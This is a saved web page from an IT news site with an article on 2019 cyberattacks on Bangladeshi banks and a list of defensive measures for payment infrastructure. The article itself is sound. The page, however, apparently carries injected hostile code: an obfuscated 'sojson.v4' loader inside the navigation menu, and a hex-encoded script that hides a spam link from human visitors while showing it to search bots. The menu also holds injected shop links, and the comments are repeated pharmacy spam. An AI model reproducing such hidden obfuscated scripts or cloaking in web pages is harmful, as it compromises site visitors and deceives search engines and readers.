  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/96321" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/8753" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-c8khq1zftIGrpUYcErzfx7YR5H3C8zvsGPlW1JNr8iA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/detskaya-komnata/hodunki/133813435-hodunki-katalka-chicco">&#1061;&#1086;&#1076;&#1091;&#1085;&#1082;&#1080; &#1082;&#1072;&#1090;&#1072;&#1083;&#1082;&#1072; chicco &mdash; &#1094;&#1077;&#1085;&#1072; 750 &#1075;&#1088;&#1085; &#1074; &#1082;&#1072;&#1090;&#1072;&#1083;&#1086;&#1075;&#1077; &#1061;&#1086;&#1076;&#1091;&#1085;&#1082;&#1080; &#10003; &#1050;&#1091;&#1087;&#1080;&#1090;&#1100; &#1076;&#1077;&#1090;&#1089;&#1082;&#1080;&#1077; &#1090;&#1086;&#1074;&#1072;&#1088;&#1099; &#1087;&#1086; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1085;&#1086;&#1081; &#1094;&#1077;&#1085;&#1077; &#1085;&#1072; &#1064;&#1072;&#1092;&#1077; , &#1059;&#1082;&#1088;&#1072;&#1080;&#1085;&#1072; #133813435
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001">OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/domashnyaya-apteka/bav/153368005-mag-whites-mag-uayts-magniy-500-mg-60-tabl-yegipet">Mag whites маг уайтс магній 500 мг 60 табл єгипет — цена 545 грн в каталоге Биологически активные вещества ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #153368005
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/">stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/fannation/mma/news/sean-omalley-reacts-to-tony-fergusons-dui-arrest-what-are-we-doing-here">Sean O'Malley Reacts To Tony Ferguson's DUI Arrest: "What Are We Doing Here?" - Sports Illustrated MMA News, Analysis and More
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/8753" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-az7SL3eS3jhguBPn4u3Ap4NVkaE5b3FWc9zlbSKJPXI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Learning lessons from cyber security incidents</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Learning lessons from cyber security incidents</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-96321" class="node node-cmsarticle view-mode-full clearfix cio-body-txt" about="/article/2019/07/02/learning-lessons-cyber-security-incidents" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Learning lessons from cyber security incidents" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="9" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/Prakash Kumar Ranjan">Prakash Kumar Ranjan</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/insights">Insights</a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Jul 02, 2019</li>
<li><i class="fa fa-eye"></i>&nbsp;23790</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2019/07/02/learning-lessons-cyber-security-incidents#comment-form">9</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>Three banks in Bangladesh hit by cyber attack</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/Cyber%20attack.jpg?itok=8b-YyiUF" width="750" height="500" alt="Learning lessons from cyber security incidents - ITNEXT" title="Learning lessons from cyber security incidents - ITNEXT" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Recently three local private banks suffered major cyberattacks last month in Bangladesh. Of the three, Dutch Bangla Bank Limited (DBBL) is the biggest victim, losing approx. USD 3 million (around Tk 25 crore) to global cybercriminals, according to “The Daily Star” newspaper. Two other banks -- NCC Bank and Prime Bank -- also faced cyberattacks, but they have claimed that they were able to avert financial losses. This is the biggest cyberattack in Bangladesh after the hackers made off with USD 81 million from Bangladesh Bank’s account with the Federal Reserve Bank of New York in February 2016.</p>
<p>These types of attack always raise the concern of Information Security robustness in the Banking Systems. The cybercriminals are getting collaborative in hacking, but organizations are not learning lessons from the cyber security incidents happening globally or within the industry. According to the same newspaper, in this cyberattack, the hackers planted a malware in the Bank’s Switch around three months ago and made a perfect replica of the switch (Proxy or Shadow Switch), which was not detected by the Bank.</p>
<p>The hacker was able to siphon around USD 3 million between May 1 and 3, 2019 from cash machines in Cyprus, Russia and Ukraine. However, the Bank (DBBL) came to know about the fraudulent transaction when VISA asked the Bank for settling the payment transactions made in Cyprus. It shows that there is some gap in building robust reconciliation process for the transactions. Also, it shows that these Banks have not implemented Enterprise Fraud Risk Management Solutions else they could have easily detected these kinds of anomalous transaction originating in different countries and could have been alerted in shortest time and could have saved enormous siphoning of funds.</p>
<p>The similar modus operandi of the cyberattack could be seen in COSMOS Bank (Pune, India) Cyberattack in August 2018 where the hacker made malware attack on the SWITCH and siphoned around INR 80 crore by using Proxy Switch system and self approving the transaction made by the attackers.</p>
<p>So these type of incidents shows that organizations are not learning lessons from cyber incidents happening in their industry. Though in India, the regulator (RBI) has issued various advisories to secure critical Infrastructure like SWITCH, ATM, SWIFT, CBS etc. and also been regularly sharing the IOCs (Indicator of Compromise) to the member Banks to take pro-active action. Though regulators have been issuing advisories and also taking confirmation for the action taken by the member banks against such advisories issued by them to curb this type of cyberattacks. However, the organization needs to collaborate with other organizations/ industries to adopt best practices and share intelligence.</p>
<p>Some security hygiene which should be in place in Banks or any payment organizations are:</p>
<p>1.    Isolation of critical infrastructure from general IT environment (at least virtually)</p>
<p>2.    Robust reconciliation procedure for all payment transactions, they may utilize RPA (Robotics Process Automation) to bring automation in reconciliation process to weed out manual error</p>
<p>3.    Implementing strong security solutions like Anti-APT on servers and endpoints which can detect anomalous behavior of a malware.</p>
<p>4.    Patching the critical infrastructure with latest patch available (at least for security patch)</p>
<p>5.    Monitoring the activity of administrators on the critical infrastructure</p>
<p>6.    Using PIM/PAM solutions to restrict privilege escalations and providing role-based access to the user</p>
<p>7.    Restricting the user logons from elsewhere on the network (type3), access through Terminal Services, Remote Desktop or Remote Assistance (type10) and monitored for potential unauthorized access</p>
<p>8.    Implementation of Enterprise Fraud Risk Management Solutions to detect and respond to any anomaly in transactions</p>
<p>9.    Integrating the critical infrastructure with SIEM to monitor and alert any anomaly in real-time basis. It should also include IOCs shared by the regulators or threat intelligence agency.</p>
<p>10. Disable PowerShell in servers where not required and disable PowerShell in Desktop systems.</p>
<p>11. Firewall rules to be monitored to block any unidentified outbound connections, reverse TCP shells or other potential backdoor connections. Alert should go to SIEM for any such connection requests.</p>
<p>12. Block execution of unknown files or executables, potentially unwanted application as part of hardening configurations. Develop Hardening Baseline document and apply the same to all Infrastructure in your environment.</p>
<p>13. Periodically conducting VA/PT exercise to detect any vulnerabilities existing in this Infrastructure</p>
<p><em><strong>The author is ICT Security, Risk &amp; Compliance Manager at CNH Industrial</strong></em></p>
<p><span id="key_word"><a rel="nofollow" href="https://www.cncs.fr/dactshop/v/fashion/">Nike Fashion</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/cyber-security" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cyber security</a></div><div class="field-item odd"><a href="/article-tags/cyber-attack" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cyber attack</a></div><div class="field-item even"><a href="/article-tags/bangladesh-banks" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bangladesh Banks</a></div><div class="field-item odd"><a href="/article-tags/prakash-kumar-ranjan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Prakash Kumar Ranjan</a></div><div class="field-item even"><a href="/article-tags/cnh-industrial" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">CNH Industrial</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
<li class="comment-add last active"><a href="/article/2019/07/02/learning-lessons-cyber-security-incidents#comment-form" title="Share your thoughts and opinions related to this posting." class="active">Add new comment</a></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comments</h2>
      
  <a id="comment-8269"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8269#comment-8269" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="byloard&#039;s picture" title="byloard&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8269#comment-8269" class="permalink" rel="bookmark">Priligy Seriennummer  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/8269#comment-8269" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-15T01:14:36-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://bbuycialisss.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">byloard (not verified)</a> on Mon, 2020-06-15 01:14</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Priligy Seriennummer  <a rel="nofollow" href="https://bbuycialisss.com/">https://bbuycialisss.com/</a> - Cialis Alternativas Del Viagra  &lt;a href=<a rel="nofollow" href="https://bbuycialisss.com/#&gt;cialis">https://bbuycialisss.com/#&gt;cialis</a> generic name&lt;/a&gt; Buy Clozaril</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8269">reply</a></li>
</ul></div>
<a id="comment-8270"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8270#comment-8270" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="byloard&#039;s picture" title="byloard&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8270#comment-8270" class="permalink" rel="bookmark">Priligy Seriennummer  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/8270#comment-8270" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-15T01:16:49-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://bbuycialisss.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">byloard (not verified)</a> on Mon, 2020-06-15 01:16</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Priligy Seriennummer  <a rel="nofollow" href="https://bbuycialisss.com/">https://bbuycialisss.com/</a> - Cialis Alternativas Del Viagra  &lt;a href=<a rel="nofollow" href="https://bbuycialisss.com/#&gt;cialis">https://bbuycialisss.com/#&gt;cialis</a> generic name&lt;/a&gt; Buy Clozaril</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8270">reply</a></li>
</ul></div>
<a id="comment-8592"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8592#comment-8592" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8592#comment-8592" class="permalink" rel="bookmark">Sildenafil Citrate Tablets </a></h3>
  
  <div class="submitted">
    <a href="/comment/8592#comment-8592" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-19T04:36:58-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Fri, 2020-06-19 04:36</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Sildenafil Citrate Tablets  <a rel="nofollow" href="https://agenericcialise.com/">https://agenericcialise.com/</a> - Generic Cialis Cialis Originale Controindicazioni  &lt;a href=<a rel="nofollow" href="https://agenericcialise.com/#&gt;cialis">https://agenericcialise.com/#&gt;cialis</a> prescription&lt;/a&gt; Stop Propecia Trop Cher</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8592">reply</a></li>
</ul></div>
<a id="comment-8593"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8593#comment-8593" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8593#comment-8593" class="permalink" rel="bookmark">Sildenafil Citrate Tablets </a></h3>
  
  <div class="submitted">
    <a href="/comment/8593#comment-8593" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-19T04:43:39-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Fri, 2020-06-19 04:43</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Sildenafil Citrate Tablets  <a rel="nofollow" href="https://agenericcialise.com/">https://agenericcialise.com/</a> - Generic Cialis Cialis Originale Controindicazioni  &lt;a href=<a rel="nofollow" href="https://agenericcialise.com/#&gt;cialis">https://agenericcialise.com/#&gt;cialis</a> prescription&lt;/a&gt; Stop Propecia Trop Cher</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8593">reply</a></li>
</ul></div>
<a id="comment-8595"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8595#comment-8595" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8595#comment-8595" class="permalink" rel="bookmark">Sildenafil Citrate Tablets </a></h3>
  
  <div class="submitted">
    <a href="/comment/8595#comment-8595" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-19T04:51:39-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Fri, 2020-06-19 04:51</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Sildenafil Citrate Tablets  <a rel="nofollow" href="https://agenericcialise.com/">https://agenericcialise.com/</a> - Generic Cialis Cialis Originale Controindicazioni  &lt;a href=<a rel="nofollow" href="https://agenericcialise.com/#&gt;cialis">https://agenericcialise.com/#&gt;cialis</a> prescription&lt;/a&gt; Stop Propecia Trop Cher</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8595">reply</a></li>
</ul></div>
<a id="comment-8596"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8596#comment-8596" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8596#comment-8596" class="permalink" rel="bookmark">Sildenafil Citrate Tablets </a></h3>
  
  <div class="submitted">
    <a href="/comment/8596#comment-8596" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-19T05:03:09-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Fri, 2020-06-19 05:03</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Sildenafil Citrate Tablets  <a rel="nofollow" href="https://agenericcialise.com/">https://agenericcialise.com/</a> - Generic Cialis Cialis Originale Controindicazioni  &lt;a href=<a rel="nofollow" href="https://agenericcialise.com/#&gt;cialis">https://agenericcialise.com/#&gt;cialis</a> prescription&lt;/a&gt; Stop Propecia Trop Cher</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8596">reply</a></li>
</ul></div>
<a id="comment-8597"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8597#comment-8597" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8597#comment-8597" class="permalink" rel="bookmark">Sildenafil Citrate Tablets </a></h3>
  
  <div class="submitted">
    <a href="/comment/8597#comment-8597" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-19T05:08:55-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Fri, 2020-06-19 05:08</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Sildenafil Citrate Tablets  <a rel="nofollow" href="https://agenericcialise.com/">https://agenericcialise.com/</a> - Generic Cialis Cialis Originale Controindicazioni  &lt;a href=<a rel="nofollow" href="https://agenericcialise.com/#&gt;cialis">https://agenericcialise.com/#&gt;cialis</a> prescription&lt;/a&gt; Stop Propecia Trop Cher</p>
</div></div></div>      </div>

